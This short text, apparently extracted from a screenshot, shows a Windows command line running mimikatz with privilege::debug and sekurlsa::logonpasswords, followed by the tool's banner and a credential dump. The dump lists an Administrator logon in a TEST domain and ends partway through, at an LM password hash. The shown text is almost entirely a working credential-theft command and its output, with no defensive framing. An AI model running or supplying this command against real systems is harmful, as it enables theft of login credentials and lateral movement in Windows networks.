 C:\>mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" "exit" > log.log
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 13174272 (00000000:00c90600)
Session : Interactive from 2
User Name : Administrator
Domain : TEST
Logon Server : WIN-8GA56TNV3MV
Logon Time : 2019/12/15 13:24:56
SID : S-1-5-21-1528753600-3951244198-520479113-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : TEST
* LM : fc5d63d71569f04399b419bc76e2eb34